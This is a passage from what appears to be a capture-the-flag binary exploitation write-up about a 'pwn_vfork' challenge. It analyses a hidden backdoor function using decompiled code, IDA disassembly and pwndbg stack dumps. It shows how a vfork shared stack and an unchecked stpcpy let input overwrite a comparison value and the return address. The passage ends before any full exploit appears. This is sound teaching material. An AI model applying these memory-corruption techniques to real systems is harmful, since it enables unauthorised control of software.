
Press n to observe the execution flow in the parent process. We'll notice it compares [rbp-0x28] with the value 1, mirroring the behavior seen in the disassembly of p2.

If the comparison passes, the execution flow transitions to 0x4019D2. This function verifies the canary and ends with a leave; ret:

It then returns to the return address on the stack, which points to a hidden function located at 0x40186B. This address is not directly referenced in the disassembly, making its behavior unclear and requiring further investigation:

Let's locate this special function at 0x40186B in IDA. It appears to be a backdoor, which could potentially be leveraged for exploitation. By analyzing its structure and functionality, we can uncover its purpose and how to take advantage of it:

Backdoor 40186B
Decompiled
The function call at 0x40186B, presumably a backdoor, has been identified and renamed for clarity:
void backdoor_40186B()
{
  int pid; // [rsp+Ch] [rbp-114h]
  char buf[264]; // [rsp+10h] [rbp-110h] BYREF
  unsigned __int64 v2; // [rsp+118h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  while ( 1 )
  {
    pid = vfork();
    if ( v0 < 0 )
      break;
    if ( !pid )
    {
      puts("once again?");
      read(0, buf, 0x100uLL);
      sub_401A55((__int64)buf);
    }
  }
  printerr();
}The behavior of backdoor_40186B function involves:
- Repeatedly forking processes using
vfork(). - Allowing the child process to perform certain operations, such as reading input and invoking another function (
sub_401A55). - If forking fails, it exits the loop and presumably calls
printerr()to handle the error.
Forking Behavior:
vfork()is called, which creates a child process:v0 < 0: Ifvforkfails (e.g., insufficient resources), the loop breaks, and the function callsprinterr().v0 > 0* : The parent process resumes execution and goes to the next iteration.v0 == 0: The child process executes the child-specific logic.
Child-Specific Behavior (pid == 0):
puts("once again?");: The child process prints a prompt.read(0, v1, 0x100uLL);: Reads up to 256 bytes (0x100) from standard input (fd = 0) into the bufferbuf. This input is not validated or sanitized.sub_401A55(buf);: Calls a function (sub_401A55) with the inputbufas its argument.
Keep diving into sub_401A55:
void __fastcall __noreturn sub_401A55(__int64 a1)
{
  char v1[72]; // [rsp+10h] [rbp-50h] BYREF
  unsigned __int64 v2; // [rsp+58h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  j___stpcpy_ifunc(v1, a1);

  exit(0);
}Inside, j___stpcpy_ifunc appears to be a function pointer resolved at runtime (likely via GNU's IFUNC mechanism):
// attributes: thunk
__int64 (__fastcall *__fastcall j___stpcpy_ifunc())()
{
  return _stpcpy_ifunc();
}It ultimately resolves to stpcpy:
__int64 (__fastcall *_stpcpy_ifunc())()
{
  __int64 (__fastcall *result)(); // rax

  if ( (qword_4CC3C8 & 0x20) == 0
    || (dword_4CC4B4 & 0x200) == 0
    || ((int)qword_4CC3C8 >= 0 || (result = sub_44C030, (qword_4CC3C8 & 0x40000000) == 0))
    && (result = sub_449630, (qword_4CC3C8 & 0x800) == 0)
    && (result = sub_43F530, (dword_4CC4B4 & 0x400) != 0) )
  {
    result = sub_442A60;
    if ( (dword_4CC4B4 & 8) == 0 )
    {
      result = sub_43F8C0;
      if ( (dword_4CC3AC & 0x200) != 0 )
        return sub_43FAA0;
    }
  }
  return result;
}Therefore, the suspicious sub_401A55(__int64 a1) appears to be a wrapper function, calling j___stpcpy_ifunc(v1, a1) to copy the string from a1 into v1:
- Declares a local buffer
v1with a size of72bytes. - Copies the string from
a1intov1without checking for buffer overflows. - If
a1points to a string longer than 72 bytes,stpcpywill overflowv1.
Disassembly
Looking into the assembly code of the function at 0x40186B, we uncover additional comparison behaviors. These comparisons likely determine specific execution paths or validate conditions required for the backdoor to function:
.text:00000000004018C1 loc_4018C1:                             ; CODE XREF: backdoor_40186B+48↑j
.text:00000000004018C1                 cmp     [rbp+pid], 0
.text:00000000004018C8                 jnz     short loc_40190C
.text:00000000004018CA                 lea     rax, aOnceAgain ; "once again?"
.text:00000000004018D1                 mov     rdi, rax
.text:00000000004018D4                 call    puts
.text:00000000004018D9                 mov     eax, [rbp+var_118]
.text:00000000004018DF                 movsxd  rdx, eax
.text:00000000004018E2                 lea     rax, [rbp+buf]
.text:00000000004018E9                 mov     rsi, rax
.text:00000000004018EC                 mov     edi, 0
.text:00000000004018F1                 call    read
.text:00000000004018F6                 lea     rax, [rbp+buf]
.text:00000000004018FD                 mov     rdi, rax
.text:0000000000401900                 mov     eax, 0
.text:0000000000401905                 call    sub_401A55
.text:000000000040190A ; ---------------------------------------------------------------------------
.text:000000000040190A                 jmp     short loc_40189D
.text:000000000040190C ; ---------------------------------------------------------------------------
.text:000000000040190C
.text:000000000040190C loc_40190C:                             ; CODE XREF: backdoor_40186B+5D↑j
.text:000000000040190C                 cmp     [rbp+var_11C], 11111111h
.text:0000000000401916                 jz      short loc_40191A
.text:0000000000401918                 jmp     short loc_40189D
.text:000000000040191A ; ---------------------------------------------------------------------------
.text:000000000040191A
.text:000000000040191A loc_40191A:                             ; CODE XREF: backdoor_40186B+AB↑j
.text:000000000040191A                 nop
.text:000000000040191B                 mov     rax, [rbp+canary]
.text:000000000040191F                 sub     rax, fs:28h
.text:0000000000401928                 jz      short locret_40192F
.text:000000000040192A                 call    __stack_chk_fail_local
.text:000000000040192F ; ---------------------------------------------------------------------------
.text:000000000040192F
.text:000000000040192F locret_40192F:                          ; CODE XREF: backdoor_40186B+BD↑j
.text:000000000040192F                 leave
.text:0000000000401930 retnAt location 0x40190C, the function compares the value at [rbp-0x11C] with 0x11111111. If the condition is satisfied, it eventually executes another leave; ret, returning control to the caller:
cmp [rbp-0x11C], 0x11111111
          └───► jz short locret_40192F
                      └───► leave
└───► retnSince the child process calls read(0, buf, 0x100uLL), it allows us to write data onto the shared stack. This opens the possibility of overwriting the return address—unfortunately, we cannot. But we'll examine this behavior further in the upcoming debugging session to understand how our input impacts the stack and the program's control flow.
Debug | Stage 2
Although we’ve identified a potential stack overflow in the backdoor function, exploiting it solely through static code analysis remains challenging. However, since the parent and child processes share the same stack, and there’s a return address present on it, we might be able to overwrite this address using the read call at 0x4018F1 in the backdoor function. Dynamic debugging with GDB will help us validate and refine this approach.
Breakpoints
Set a breakpoint at the vfork call within backdoor_40186B to detach the child process at this point:
.text:000000000040186B ; __unwind {
.text:000000000040186B                 endbr64
.text:000000000040186F                 push    rbp
.text:0000000000401870                 mov     rbp, rsp
.text:0000000000401873                 sub     rsp, 120h
.text:000000000040187A                 mov     rax, fs:28h
.text:0000000000401883                 mov     [rbp+canary], rax
.text:0000000000401887                 xor     eax, eax
.text:0000000000401889                 mov     [rbp+var_11C], 0
.text:0000000000401893                 mov     [rbp+var_118], 100h
.text:000000000040189D
.text:000000000040189D loc_40189D:                             ; CODE XREF: backdoor_40186B+54↓j
.text:000000000040189D                                         ; backdoor_40186B+9F↓j ...
.text:000000000040189D                 call    vfork

b *0x40189D Set a breakpoint at read called inside child process:
.text:00000000004018C1                 cmp     [rbp+pid], 0
.text:00000000004018C8                 jnz     short loc_40190C
.text:00000000004018CA                 lea     rax, aOnceAgain ; "once again?"
.text:00000000004018D1                 mov     rdi, rax
.text:00000000004018D4                 call    puts
.text:00000000004018D9                 mov     eax, [rbp+var_118]
.text:00000000004018DF                 movsxd  rdx, eax
.text:00000000004018E2                 lea     rax, [rbp+buf]
.text:00000000004018E9                 mov     rsi, rax
.text:00000000004018EC                 mov     edi, 0
.text:00000000004018F1                 call    read
.text:00000000004018F6                 lea     rax, [rbp+buf]
.text:00000000004018FD                 mov     rdi, rax
.text:0000000000401900                 mov     eax, 0
.text:0000000000401905                 call    sub_401A55

b *0x4018F1Debug
Repeat the debugging process from Stage 1 to enter backdoor_40186B, ensuring new breakpoints are set in advance:
pwndbg> set detach-on-fork on
pwndbg> set follow-fork-mode parent

pwndbg> b *0x401A4B
Breakpoint 1 at 0x401A4B

pwndbg> b *0x40189D
Breakpoint 2 at 0x40189d

pwndbg> b *0x4018F1
Breakpoint 3 at 0x4018f1

pwndbg> i b
Num     Type           Disp Enb Address            What
1       breakpoint     keep y   0x0000000000401A4b
2       breakpoint     keep y   0x000000000040189d
3 breakpoint keep y 0x00000000004018f1After stopping at the vfork breakpoint within the backdoor function, detach the child process and re-attach it in a separate window:

Now the stack frame of the child presents as:
pwndbg> stackf
00:0000│ rsp 0x7fffffffd5a0 —▸ 0x4018f6 ◂— lea rax, [rbp - 0x110]
01:0008│-120 0x7fffffffd5a8 —▸ 0x415b6d ◂— test rax, rax
02:0010│-118 0x7fffffffd5b0 ◂— 0x100
03:0018│ rsi 0x7fffffffd5b8 —▸ 0x4c5340 ◂— 0xfbad2887
04:0020│-108 0x7fffffffd5c0 ◂— 1
05:0028│-100 0x7fffffffd5c8 —▸ 0x415b6d ◂— test rax, rax
06:0030│-0f8 0x7fffffffd5d0 ◂— 0x768
07:0038│-0f0 0x7fffffffd5d8 —▸ 0x4c5340 ◂— 0xfbad2887
08:0040│-0e8 0x7fffffffd5e0 ◂— 1
09:0048│-0e0 0x7fffffffd5e8 —▸ 0x4c53c3 ◂— 0x4c81b0000000000a /* '\n' */
0a:0050│-0d8 0x7fffffffd5f0 ◂— 0x768
0b:0058│-0d0 0x7fffffffd5f8 —▸ 0x416ce0 ◂— mov r13, rax
0c:0060│-0c8 0x7fffffffd600 ◂— 0xa /* '\n' */
0d:0068│-0c0 0x7fffffffd608 —▸ 0x4c5340 ◂— 0xfbad2887
0e:0070│-0b8 0x7fffffffd610 —▸ 0x498020 ◂— 'Wanna return?'
0f:0078│-0b0 0x7fffffffd618 —▸ 0x4c6fa0 ◂— 0
10:0080│-0a8 0x7fffffffd620 —▸ 0x4c17d0 —▸ 0x401780 ◂— endbr64
11:0088│-0a0 0x7fffffffd628 —▸ 0x4177b3 ◂— cmp eax, -1
12:0090│-098 0x7fffffffd630 ◂— 0xd /* '\r' */
13:0098│-090 0x7fffffffd638 —▸ 0x4c5340 ◂— 0xfbad2887
14:00a0│-088 0x7fffffffd640 —▸ 0x498020 ◂— 'Wanna return?'
15:00a8│-080 0x7fffffffd648 —▸ 0x412632 ◂— cmp eax, -1
16:00b0│-078 0x7fffffffd650 —▸ 0x7fffffffd6c0 ◂— 0xabd17af50c94d300
17:00b8│-070 0x7fffffffd658 ◂— 1
18:00c0│-068 0x7fffffffd660 —▸ 0x7fffffffd8b8 —▸ 0x7fffffffdcea ◂— '/home/Axura/▒▒▒▒▒▒▒/pwn_vfork/pwn'
19:00c8│-060 0x7fffffffd668 —▸ 0x7fffffffd8c8 —▸ 0x7fffffffdd14 ◂— 'COLORFGBG=15;0'
1a:00d0│-058 0x7fffffffd670 —▸ 0x7fffffffd6c0 ◂— 0xabd17af50c94d300
1b:00d8│-050 0x7fffffffd678 ◂— 1
1c:00e0│-048 0x7fffffffd680 —▸ 0x7fffffffd8b8 —▸ 0x7fffffffdcea ◂— '/home/Axura/▒▒▒▒▒▒▒/pwn_vfork/pwn'
1d:00e8│-040 0x7fffffffd688 —▸ 0x4019b0 ◂— cmp dword ptr [rbp - 0x28], 1
1e:00f0│-038 0x7fffffffd690 ◂— 0x6161616161616161 ('aaaaaaaa')
1f:00f8│-030 0x7fffffffd698 ◂— 0x18aa00000001
20:0100│-028 0x7fffffffd6a0 ◂— 0x616161616161610a ('\naaaaaaa')
21:0108│-020 0x7fffffffd6a8 ◂— 0x6161616161616161 ('aaaaaaaa')
22:0110│-018 0x7fffffffd6b0 —▸ 0x4c17d0 —▸ 0x401780 ◂— endbr64
23:0118│-010 0x7fffffffd6b8 ◂— 0xabd17af50c94d300
24:0120│-008 0x7fffffffd6c0 ◂— 0xabd17af50c94d300
25:0128│ rbp 0x7fffffffd6c8 —▸ 0x7fffffffd6d0 ◂— 1

pwndbg> telescope rbp
00:0000│ rbp 0x7fffffffd6c8 —▸ 0x7fffffffd6d0 ◂— 1
01:0008│+008 0x7fffffffd6d0 ◂— 1
02:0010│+010 0x7fffffffd6d8 —▸ 0x401eca ◂— mov edi, eax
03:0018│+018 0x7fffffffd6e0 ◂— 0x2000000000

04:0020│+020 0x7fffffffd6e8 —▸ 0x401845 ◂— endbr64After the "once again?" output, we can provide 0x100 bytes of input via read(0, buf, 0x100uLL). The child process will then exit, while the parent process resumes execution and performs cmp [rbp-0x11c], 0x11111111. Notably, [rbp-0x11c] is influenced by our input, allowing it to be controlled through spamming:

And if they are equal, it jumps to 0x40191a:

In the function call at 0x40191A, a leave; ret instruction directs the execution flow to the return address stored right after rbp on the stack. This provides an opportunity to influence the program's behavior by manipulating the stack and overwriting the return address:
